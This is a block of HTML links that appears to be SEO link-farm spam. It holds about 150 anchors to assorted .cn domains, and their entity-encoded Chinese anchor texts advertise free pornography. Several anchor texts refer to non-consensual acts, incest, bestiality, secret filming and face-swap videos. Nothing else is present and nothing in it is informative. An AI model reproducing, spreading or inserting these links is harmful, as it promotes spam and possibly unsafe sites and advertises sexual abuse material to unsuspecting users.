<a href="http://baofengyuan.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://renliu114.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://whan.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxsafe.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://myin.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://663r.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://longov.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingood.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ubwhk.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://shfit.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylop.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuoru.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkpa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://99jj.com.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kaeai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://cothin.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;av</a>|
<a href="http://rsgstones.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kvfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x73A9;&#x5F04;&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hj-tools.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://ulef.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://langara.net.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://sllmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://cucj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5dapie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://3yic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://fjecg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://iakyc.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjltrl.com.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jingjinwujin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://lengzhishi.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kzsms.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://yh-art.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x5927;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://86470.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gboll.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://gvkr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://cucj.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://hebri.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsdanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://77eat.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lpb.net.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://backuppc.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;1&#x533A;2&#x533A;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jh988.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tailuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x4E0D;&#x5361;</a>|
<a href="http://cindyli.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://zaimian.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://embseek.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjacc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://fxxzdown.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://dingxiaohong.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x523A;&#x6FC0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hwfn.com.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://vj28.cn" target="_blank">&#x6B27;&#x6D32;lv&#x5C3A;&#x7801;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lat101.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jindecheng.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://iivr.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E1;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://suliu234.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x5348;&#x591C;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2brush.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://inrun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
